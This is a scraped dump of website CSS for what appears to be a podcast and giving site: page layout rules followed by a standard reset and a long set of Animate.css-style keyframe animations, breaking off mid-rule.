.mejs-horizontal-volume-total,#page-the-wisdom-journey .featured-broadcast .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{top:16px}#page-the-wisdom-journey .featured-broadcast audio{display:block}@media(max-width:960px){#page-the-wisdom-journey .featured-broadcast .visual{padding:0 1rem 1.5rem}}@media(min-width:961px){#page-the-wisdom-journey .featured-broadcast{width:65%;margin:auto;padding-left:3rem;display:flex;flex-flow:row wrap}#page-the-wisdom-journey .featured-broadcast .visual{width:30%}#page-the-wisdom-journey .featured-broadcast .text{width:70%;padding:0 2rem;text-align:left}}#page-the-wisdom-journey .broadcast-callout .inset img{width:320px;max-width:100%;margin:0 auto 15px;display:block;box-shadow:0 1em 2em rgba(0,0,0,0.18)}#page-the-wisdom-journey .broadcast-callout .inset h3{margin:0;font-size:1.5em;line-height:1.333em}#page-the-wisdom-journey .broadcast-callout .inset a{color:#FFF;text-decoration:underline}#page-the-wisdom-journey .broadcast-callout .inset a:hover{text-decoration:none}@media(min-width:961px){#page-the-wisdom-journey .broadcast-callout .inset{width:35%;padding-right:3rem;text-align:left}#page-the-wisdom-journey .broadcast-callout .inset img{margin-left:0}}#page-give form#giving-form>ul>li.checkboxes ul,#page-give li.radios ul{display:flex}@media(max-width:960px){#page-give form#giving-form>ul>li.checkboxes ul,#page-give li.radios ul{flex-wrap:wrap}}@media(max-width:960px){#page-give form#giving-form>ul>li.checkboxes ul li,#page-give li.radios ul li{width:49%}}@media(max-width:768px){#page-give form#giving-form>ul>li.checkboxes ul li,#page-give li.radios ul li{width:100%}}@media(max-width:768px){.desktop-only{display:none}}

--- FILE ---
content_type: text/css
request_url: http://thewisdomof.me/css/podcastsfd29.css
body_size: 12353
content:
abbr,address,article,aside,audio,b,blockquote,body,canvas,caption,cite,code,dd,del,details,dfn,div,dl,dt,em,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,p,pre,q,samp,section,small,span,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,ul,var,video{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:0}body{line-height:1}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block}nav ol,nav ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}a{margin:0;padding:0;font-size:100%;outline:none;vertical-align:baseline;background:0}ins{background-color:#FF9;color:#000;text-decoration:none}mark{background-color:#FF9;color:#000;font-style:italic;font-weight:700}del{text-decoration:line-through}abbr[title],dfn[title]{text-decoration:none}table{border-collapse:collapse;border-spacing:0}hr{display:block;height:1px;border:0;border-top:1px solid #CCC;margin:1em 0;padding:0}input,select{vertical-align:baseline}textarea{vertical-align:top}input,select,textarea{font-size:100%;font-family:inherit}input[type=checkbox],input[type=radio]{margin:0}button{cursor:pointer;visibility:visible;line-height:normal;font-family:inherit;font-size:100%}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.flipOutX,.animated.flipOutY,.animated.bounceIn,.animated.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,0.75,1);transform:scale3d(1.25,0.75,1)}40%{-webkit-transform:scale3d(0.75,1.25,1);transform:scale3d(0.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,0.85,1);transform:scale3d(1.15,0.85,1)}65%{-webkit-transform:scale3d(0.95,1.05,1);transform:scale3d(0.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,0.95,1);transform:scale3d(1.05,0.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,0.75,1);transform:scale3d(1.25,0.75,1)}40%{-webkit-transform:scale3d(0.75,1.25,1);transform:scale3d(0.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,0.85,1);transform:scale3d(1.15,0.85,1)}65%{-webkit-transform:scale3d(0.95,1.05,1);transform:scale3d(0.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,0.95,1);transform:scale3d(1.05,0.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg);transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg);transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{from,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.39063deg) skewY(0.39063deg);transform:skewX(0.39063deg) skewY(0.39063deg)}88.8%{-webkit-transform:skewX(-0.19531deg) skewY(-0.19531deg);transform:skewX(-0.19531deg) skewY(-0.19531deg)}}@keyframes jello{from,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.39063deg) skewY(0.39063deg);transform:skewX(0.39063deg) skewY(0.39063deg)}88.8%{-webkit-transform:skewX(-0.19531deg) skewY(-0.19531deg);transform:skewX(-0.19531deg) skewY(-0.19531deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(0.97,0.97,0.97);transform:scale3d(0.97,0.97,0.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(0.97,0.97,0.97);transform:scale3d(0.97,0.97,0.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes 